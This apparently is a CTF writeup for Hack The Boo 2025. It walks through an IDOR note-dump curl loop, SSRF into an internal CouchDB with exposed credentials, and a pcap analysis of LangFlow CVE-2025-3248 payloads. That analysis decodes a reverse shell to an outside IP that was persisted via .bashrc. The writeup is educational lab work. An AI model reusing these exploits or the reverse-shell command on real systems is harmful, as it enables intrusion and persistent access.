Hack The Boo 2025 Writeup

Hack The Boo has become a favourite CTF every year in October. This year did not disappoint. We tackled 14 challenges across 7 categories, and almost solved all of them! We solved 13, and would have gotten the last one if we had a few more hours.

We also completed several of the official Hack The Boo practice challenges in the days leading up to the CTF, and some of those were pretty fun and educational as well.

This writeup includes all but the “Coding” and “OSINT” challenges. The OSINT challenges were completed by my teammate, and as for the Coding challenges, I’m sure they were interesting, but we just vibe-coded them with an LLM, so I don’t have much to say about them 🙂

The second forensics challenges, and both crypto challenges, were a lot of fun. Thanks to HTB for another great Hack The Boo CTF!

• Web
  • The Gate of Broken Names - IDOR
  • The Wax-Circle Reclaimed - Internal CouchDB Access via SSRF
• Forensics
  • Watchtower of Mists - pcap Analysis with Wireshark
  • ❤️ When the Wire Whispered - Wireshark, NetNTLMv2 Password Cracking, RDP Session Replaying
• Pwn
  • Rookie Mistake - ret2win
  • Rookie Salvation - Use-After-Free Vulnerability
• Reversing
  • Digital Alchemy - AI-assisted Reverse-Engineered Decryption Function
  • Rusted Oracle - Another AI-assisted Translation to Bypass sleep Calls
• ❤️ Crypto
  • 🤩 Leaking for Answers - Number Theory Gymnastics
  • 😭 Sign and Run - Precomputing All Signatures

Web Challenges

The Gate of Broken Names - IDOR

Among the ruins of Briarfold, Mira uncovers a gate of tangled brambles and forgotten sigils. Every name carved into its stone has been reversed, letters twisted, meanings erased. When she steps through, the ground blurs—the village ahead is hers, yet wrong: signs rewritten, faces familiar but altered, her own past twisted. Tracing the pattern through spectral threads of lies and illusion, she forces the true gate open—not by key, but by unraveling the false paths the Hollow King left behind.

The first web challenge involved a simple IDOR with a complete lack of authorization. Loading the site shows that we can sign in as well as create an account.

Upon creating an account and signing in, we see a simple dashboard.

The application was written in express.js and at first glance, things look ok. It’s using express-session for authentication.

However, authentication != authorization. Upon some inspection of the code, we notice two things. First of all, the flag is being put into a private note in the database. Also notice in the code below that the notes have sequential integer IDs.

init-data.js:

// SNIP

// Read flag file
function readFlag() {
  try {
    if (fs.existsSync("/flag.txt")) {
      return fs.readFileSync("/flag.txt", 'utf8').trim();
    }
    return 'HTB{FAKE_FLAG_FOR_TESTING}';
  } catch (error) {
    console.error('Error reading flag:', error);
    return 'HTB{FAKE_FLAG_FOR_TESTING}';
  }
}

// SNIP

export function generateRandomNotes(totalNotes = 200) {
  const flag = readFlag();
  const flagPosition = Math.floor(Math.random() * totalNotes) + 1;
  
  console.log(`🎃 Generating ${totalNotes} notes...`);
  
  //SNIP
  
  const notes = [];
  
  for (let i = 1; i <= totalNotes; i++) {
    if (i === flagPosition) {
      notes.push({
        id: 10 + i,
        user_id: 1,
        title: 'Critical System Configuration',
        content: flag,
        is_private: 1,
        created_at: new Date(Date.now() - Math.floor(Math.random() * 30 + 1) * 24 * 60 * 60 * 1000).toISOString(),
        updated_at: new Date(Date.now() - Math.floor(Math.random() * 30 + 1) * 24 * 60 * 60 * 1000).toISOString()
      });
    } else {
      // SNIP
    }
  }
  
  return notes;
}

Second, there is an API call for getting a note by its ID, but does not check whether the logged-in user is authorized to view the note. The session is checked to ensure a user is logged in, but it may be any user.

// index.js

// API Routes
app.use('/api/auth', authRoutes);
app.use('/api/users', userRoutes);
app.use('/api/notes', notesRoutes);


// notes.js

router.get('/:id', async (req, res) => {
  if (!req.session.user_id) {
    return res.status(401).json({ error: 'Unauthorized' });
  }

  const noteId = parseInt(req.params.id);

  try {
    const note = db.notes.findById(noteId);

    if (note) {
      const user = getUserById(note.user_id);
      res.json({
        ...note,
        username: user ? user.username : 'Unknown'
      });
    } else {
      res.status(404).json({ error: 'Note not found' });
    }
  } catch (error) {
    console.error('Error fetching note:', error);
    res.status(500).json({ error: 'Failed to fetch note' });
  }
});

So once we’re logged in, we can dump the content of all of the notes:

% for i in `seq 1 200` ; do curl --insecure "http://46.101.193.192:31343/api/notes/$i" -b 'connect.sid=s%3AFC6hBPy_orH_Xb9istWZhWeFqxf-bzZS.WtjcEJtjAVpW3g%2B2UPi5WmKp%2B3dxzgrhgo4CAL2h%2BJU' ; echo ; done | tee all-notes.txt

% cat all-notes.txt | grep 'Critical System Configuration'
{"id":68,"user_id":1,"title":"Critical System Configuration","content":"HTB{FLAG}","is_private":1,"created_at":"2025-10-17T14:18:19.387Z","updated_at":"2025-10-19T14:18:19.387Z","username":"admin"}

The Wax-Circle Reclaimed - Internal CouchDB Access via SSRF

Atop the standing stones of Black Fen, Elin lights her last tallow lantern. The mists recoil, revealing a network of unseen sigils carved beneath the fen’s grass—her sister’s old routes, long hidden. But the lantern flickers, showing Elin a breach line moving toward the heartstone. Her final task is not to seal a door, but to rewrite the threshold. Drawing from years of etched chalk and mirror-ink, she weaves a new lattice of bindings across the stone. As the Hollow King approaches, she turns the boundary web inward—trapping him in a net of his own forgotten paths.


The second web challenge did not have a signup, but we were given credentials for a guest user.

Upon login, we could see a section for “Classified Research Data” (likely where the flag would show up once we logged in as the correct user), along with a “Breach Analysis Tool”, which could be used to access an arbitrary URL and get the HTTP response.

We also had access to the code, and the first thing I noticed looking at the Dockerfile was that it was installing CouchDB.

Dockerfile:

FROM node:18

# Install CouchDB, Nginx and dependencies
RUN apt-get update && apt-get install -y \
    curl \
    gnupg \
    lsb-release \
    supervisor \
    nginx \
    && curl -fsSL https://couchdb.apache.org/repo/keys.asc | gpg --dearmor -o /usr/share/keyrings/couchdb-archive-keyring.gpg \
    && echo "deb [signed-by=/usr/share/keyrings/couchdb-archive-keyring.gpg] https://apache.jfrog.io/artifactory/couchdb-deb/ $(lsb_release -cs) main" | tee /etc/apt/sources.list.d/couchdb.list \
    && apt-get update \
    && echo "couchdb couchdb/mode select standalone" | debconf-set-selections \
    && echo "couchdb couchdb/mode seen true" | debconf-set-selections \
    && echo "couchdb couchdb/bindaddress string 0.0.0.0" | debconf-set-selections \
    && echo "couchdb couchdb/bindaddress seen true" | debconf-set-selections \
    && echo "couchdb couchdb/cookie string elixir" | debconf-set-selections \
    && echo "couchdb couchdb/cookie seen true" | debconf-set-selections \
    && DEBIAN_FRONTEND=noninteractive apt-get install -y couchdb \
    && rm -rf /var/lib/apt/lists/*

# Configure CouchDB directories and permissions
RUN mkdir -p /opt/couchdb/data /opt/couchdb/etc/local.d /opt/couchdb/var/log \
    && chown -R couchdb:couchdb /opt/couchdb \
    && chmod -R 0770 /opt/couchdb/data /opt/couchdb/etc /opt/couchdb/var

# SNIP

I remembered from a previous challenge that CouchDB often has an HTTP interface that can be used to access the database. Turns out this is the interface that the server was using. From server.js:

const couchdbUrl = 'http://admin:[email protected]:5984';

From here, we could start accessing the database by giving appropriate URL paths to the application.


http://admin:[email protected]:5984/_all_dbs:

["users"]

http://admin:[email protected]:5984/users:

{"instance_start_time":"1761320709","db_name":"users","purge_seq":"0-g1AAAABXeJzLYWBgYMpgTmEQTM4vTc5ISXIwNDLXMwBCwxyQVB4LkGRoAFL_gSArkQGP2kSGpHqIoiwAtOgYRA","update_seq":"1004-g1AAAACheJzLYWBgYMpgTmEQTM4vTc5ISXIwNDLXMwBCwxyQVB4LkGRoAFL_gSArgzmJgYHxXS5QjN0wJcUyMSkVm1Y8BiYyJNUjTPoHNinR0tDMzDgJm54sACB2Kpw","sizes":{"file":324012,"external":118958,"active":300037},"props":{},"doc_del_count":0,"doc_count":1004,"disk_format_version":8,"compact_running":false,"cluster":{"q":2,"n":1,"w":1,"r":1}}

http://admin:[email protected]:5984/users/_all_docs:

{"total_rows":1004,"offset":0,"rows":[{"id":"user_ancient_guardian_master","key":"user_ancient_guardian_master","value":{"rev":"1-55508467734508f4e7274cb02b71c88f"}},{"id":"user_defender_alpha_0203","key":"user_defender_alpha_0203","value":{"rev":"1-3a793cc8906c07df25161e52f4c9d454"}},{"id":"user_defender_alpha_0324","key":"user_defender_alpha_0324","value":{"rev":"1-fabf1f5f8437706af8f0c258fe99876c"}},{"id":"user_defender_alpha_0652","key":"user_defender_alpha_0652","value":{"rev":"1-4e1cb5094d33b9a2f6ceab2cc25b593a"}},{"id":"user_defender_alpha_0839","key":"user_defender_alpha_0839","value":{"rev":"1-c8ba9d0a823f2a951bbfc84c097e6b35"}},{"id":"user_defender_beta_0769","key":"user_defender_beta_0769","value":{"rev":"1-d255c37f5d810ba491087e8ae30e0e8f"}},{"id":"user_defender_delta_0190","key":"user_defender_delta_0190","value":{"rev":"1-ab1d03349590ab21d5b6ed25415d7755"}},{"id":"user_defender_delta_0303","key":"user_defender_delta_0303","value":{"rev":"1-58dd8eaa75e53df172809cc470fd1b55

Looking at the code, we need to find a user with a role of guardian and a clearance_level of divine_authority.

dashboard.ejs:

<!-- Classified Data Section -->
<% if (hasHighAuthority) { %>
<div class="mystical-card mb-8">
	<div class="card-glow"></div>
	<div class="relative z-10 p-8">
		<h3 class="text-3xl font-bold text-orange-400 mb-6 text-center">🔐 Classified Research Data 🔐</h3>
		<div class="bg-black/95 p-6 rounded-xl border-2 border-green-500 text-center">
			<h4 class="text-green-400 text-xl mb-4">✨ Access Granted ✨</h4>
			<p class="text-purple-200 mb-6 text-sm">Your authorization level permits access to classified research data. The following information is restricted to personnel with divine authority clearance.</p>
			<div class="bg-green-900/20 p-6 rounded-lg border border-green-600">
				<p class="text-green-200 font-mono text-lg font-bold break-all">
					<%= flag %>
				</p>
			</div>
		</div>
	</div>
</div>

server.js:

app.get('/dashboard', requireAuth, async (req, res) => {
    try {
        // Check if user has high authority to see the flag
        const hasHighAuthority = req.user.role === 'guardian' && req.user.clearance_level === 'divine_authority';
        
        res.render('dashboard', { 
            title: 'Threshold Monitoring Dashboard', 
            user: req.user, 
            thresholds: [],
            flag: hasHighAuthority ? FLAG : null,
            hasHighAuthority: hasHighAuthority
        });
    } catch (err) {
        res.render('dashboard', { 
            title: 'Threshold Monitoring Dashboard', 
            user: req.user, 
            thresholds: [],
            flag: null,
            hasHighAuthority: false
        });
    }
});

It turns out the user elin_croft meets the requirements.

http://admin:[email protected]:5984/users/user_elin_croft:

{"_id":"user_elin_croft","_rev":"1-7392f2c32324995ddb2d9aa2ee87bb7c","type":"user","username":"elin_croft","password":"zA2YSTlY%Kadv9Cm","role":"guardian","clearance_level":"divine_authority"}

Luckily for us, the passwords are stored in the DB in plain text as well 🙂

Logging in with credentials elin_croft / zA2YSTlY%Kadv9Cm produces the flag:

Forensics

Watchtower of Mists - pcap Analysis with Wireshark

The tower’s lens, once clear for stargazing, was now veiled in thick mist. Merrin, a determined forensic investigator, climbed the spiraling stairs of Egrath’s Hollow. She found her notes strangely rearranged, marked with unknown signs. The telescope had been deliberately turned downward, focused on the burial grounds. The tower had been occupied after a targeted attack. Not a speck of dust lay on the glass, something unseen had been watching. What it witnessed changed everything. Can you help Merrin piece together what happened in the Watchtower of Mists?

This challenge provided a capture.pcap file with HTTP traffic (and its corresponding TCP packets).

It followed Hack the Box’s “sherlock” format, with several questions making up the “flags” (similar to Holmes CTF):

❓ Question 1:

What is the LangFlow version in use? (e.g. 1.5.7)

From the response to the GET /api/v1/version request, we could see that the version was 1.2.0.


✅ Answer: 1.2.0

❓ Question 2:

What is the CVE assigned to this LangFlow vulnerability? (e.g. CVE-2025-12345)

Searching for LangFlow vulnerabilities quickly provides information about CVE-2025-3248 which is an unauthenticated RCE. This vulnerability is exploited through the /api/v1/validate/code endpoint. In the pcap file, we see this endpoint being accessed several times, indicating that this is the vulnerability being exploited.

✅ Answer: CVE-2025-3248

❓ Question 3:

What is the name of the API endpoint exploited by the attacker to execute commands on the system? (e.g. /api/v1/health)

As per the above:

✅ Answer: /api/v1/validate/code

❓ Question 4:

What is the IP address of the attacker? (format: x.x.x.x)

Looking at the pcap file, we can see the IP address of the attacker, accessing the above endpoint.

✅ Answer: 188.114.96.12

❓ Question 5:

The attacker used a persistence technique, what is the port used by the reverse shell? (e.g. 4444)

To figure this out, we looked at each of the payloads that was sent to the /api/v1/validate/code endpoint. Each payload followed the same format:

\ndef run(cd=exec(__import__('zlib').decompress(__import__('base64').b64decode('BASE64_CODE')).decode())): pass\n

Decoding the four payloads, we get:

raise Exception(__import__("subprocess").check_output("whoami", shell=True))

raise Exception(__import__("subprocess").check_output("id", shell=True))

raise Exception(__import__("subprocess").check_output("env", shell=True))

raise Exception(__import__("subprocess").check_output("echo c2ggLWkgPiYgL2Rldi90Y3AvMTMxLjAuNzIuMC83ODUyIDA+JjE=|base64 --decode >> ~/.bashrc", shell=True))

This last one is the persistence mechanism, as it is adding code to .bashrc, ensuring that it will be run whenever a new shell is spawned for the user. Decoding the base64 command, we get:

sh -i >& /dev/tcp/131.0.72.0/7852 0>&1

This is the reverse shell, connecting to port 7852.

✅ Answer: 7852

❓ Question 6:

What is the system machine hostname? (e.g. server01)

For this information, we look at the response to the attacker’s request which runs the env command. In the response, we see the following:

{"imports":{"errors":[]},"function":{"errors":["b'TOKENIZERS_PARALLELISM=false\\nHOSTNAME=aisrv01\\nPYTHON_PIP_VERSION=24.0\\nHOME=/app/data\\nLANGFLOW_DATABASE_URL=postgresql://langflow:LnGFlWPassword2025@postgres:5432/langflow\\nLANGFLOW_HOST=0.0.0.0\\nGPG_KEY=7169605F62C751356D054A26A821E680E5FA6305\\nOPENAI_API_KEY=dummy\\nASTRA_ASSISTANTS_QUIET=true\\nLANGFLOW_PORT=7860\\nLANGFLOW_CONFIG_DIR=app/langflow\\nPYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/dbf0c85f76fb6e1ab42aa672ffca6f0a675d9ee4/public/get-pip.py\\nSERVER_SOFTWARE=gunicorn/23.0.0\\nGRPC_VERBOSITY=ERROR\\nPATH=/app/.venv/bin:/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\\nTIKTOKEN_CACHE_DIR=/app/.venv/lib/python3.12/site-packages/litellm/litellm_core_utils/tokenizers\\nLANG=C.UTF-8\\nPYTHON_VERSION=3.12.3\\nPWD=/app\\nPYTHON_GET_PIP_SHA256=dfe9fd5c28dc98b5ac17979a953ea550cec37ae1b47a5116007395bfacff2ab9\\nUSER_AGENT=langflow\\n'"]}}

Cleaning up the env output, we see the hostname:

TOKENIZERS_PARALLELISM=false
HOSTNAME=aisrv01
PYTHON_PIP_VERSION=24.0
HOME=/app/data
LANGFLOW_DATABASE_URL=postgresql://langflow:LnGFlWPassword2025@postgres:5432/langflow
LANGFLOW_HOST=0.0.0.0
GPG_KEY=7169605F62C751356D054A26A821E680E5FA6305
OPENAI_API_KEY=dummy
ASTRA_ASSISTANTS_QUIET=true
LANGFLOW_PORT=7860
LANGFLOW_CONFIG_DIR=app/langflow
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/dbf0c85f76fb6e1ab42aa672ffca6f0a675d9ee4/public/get-pip.py
SERVER_SOFTWARE=gunicorn/23.0.0
GRPC_VERBOSITY=ERROR
PATH=/app/.venv/bin:/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TIKTOKEN_CACHE_DIR=/app/.venv/lib/python3.12/site-packages/litellm/litellm_core_utils/tokenizers
LANG=C.UTF-8
PYTHON_VERSION=3.12.3
PWD=/app
PYTHON_GET_PIP_SHA256=dfe9fd5c28dc98b5ac17979a953ea550cec37ae1b47a5116007395bfacff2ab9
USER_AGENT=langflow

✅ Answer: aisrv01

❓ Question 7:

What is the Postgres password used by LangFlow? (e.g. Password123)

From the above env output:

✅ Answer: LnGFlWPassword2025

❤️ When the Wire Whispered - Wireshark, NetNTLMv2 Password Cracking, RDP Session Replaying

Brynn’s night-threads flared as connections vanished and reappeared in reverse, each route bending back like a reflection misremembered. The capture showed silent gaps between fevered bursts—packets echoing out of sequence, jittering like whispers behind glass. Eira and Cordelia now sift the capture, tracing the pattern’s cadence to learn whether it’s mere corruption… or the Hollow King learning to speak through the wire.

This was one of my favourite challenges of this CTF. I learned about some cool techniques and tools, and it was very fun and challenging.

We received several files: capture.pcap, tls-lsa.log, USERS.txt, and PASSWORDS.txt. As usual, the forensics challenge included several questions that needed to be answered.

• What is the username affected by the spray?
• What is the password for that username?
• What is the website the victim is currently browsing? (TLD only: google.com)
• What is the username:password combination for website http://barrowick.htb?

Opening capture.pcap in Wireshark, it became clear quite quickly that most of the traffic was encrypted. There were some cleartext ARP, SSDP, and MDNS packets which didn’t appear to be relevant, but also a pattern of some RDP packets followed by TLSv1.3 packets. It seemed that there were likely encrypted RDP sessions in the capture.

💡 I had no idea before this challenge, but if you have an SSL/TLS log, it can be used within Wireshark to decrypt TLS packets! In our case, we were given tls-lsa.log. This file contained several keys from the TLS sessions:

CLIENT_RANDOM 68F282251B12C3B9A6CFBE3D0A099218DAFE5C9213B773189BEF81D6A312DE45 F15B8C14A12064AB9E060B92C8B6DCFC100BED5506450FD6C8542FCF8BB86D8EF3506474A64FA3FCDDA9E38B658F2CF3
CLIENT_RANDOM 68F28227A43CBD827D2C3ECDBA757161A153348CDAE5C0E2981F5BDD746B206F A86031FF587949E06C8DE3C6D381E059C8D132A2243207E46BB6B6C4C487D7AAF3CDC08C0F8DC766242DAAFDB808A1E5
CLIENT_HANDSHAKE_TRAFFIC_SECRET 77B1C2E478A8C641A0D4EF9AAE88EFC55C2ECD74D6FD0001CCDE2B07B4F7A7B7 51A119471A5CB96F6B6F6D44D71A52FD6D70647DD2A696C0F968AACA4790CF389979788EC14BCBF90F98207B3EF59FC3
SERVER_HANDSHAKE_TRAFFIC_SECRET 77B1C2E478A8C641A0D4EF9AAE88EFC55C2ECD74D6FD0001CCDE2B07B4F7A7B7 D43671535EDE296CCD92CF4C4A750F418D2B7C96536FF5DE8A348AE81D0E89E2B5FB1B2DDE48000CD0A8850CD4896F51
EXPORTER_SECRET 77B1C2E478A8C641A0D4EF9AAE88EFC55C2ECD74D6FD0001CCDE2B07B4F7A7B7 5378048F1F77420F7E20F3B3E3F546D6D4827CB2656ADE7CDE8779E1C9CBFFB7926FDD0D3310EDC03CDBB4806780922E
CLIENT_TRAFFIC_SECRET_0 77B1C2E478A8C641A0D4EF9AAE88EFC55C2ECD74D6FD0001CCDE2B07B4F7A7B7 0CAD31EA1C3FD055A42D5F8931B5F2715EE24AEA52BDF1205B5A0ABB83A71ECF6CF3E0BD4F0A86CA8F1434A49AC238D2
SERVER_TRAFFIC_SECRET_0 77B1C2E478A8C641A0D4EF9AAE88EFC55C2ECD74D6FD0001CCDE2B07B4F7A7B7 CB90A1592FDDE182A42E54E3DF7E8F88C1B3AFAD9DD20479AD765554FAD3859591CC6DB27E7C9A014BA680CC2A1028D7
...

Honestly, my first thought was that we would have to figure out what each of these keys was being used for, and somehow decrypt the TLS packets manually. But again, Wireshark does this for us. We just need to update the TLS protocol settings in the Wireshark preferences to include the log file:

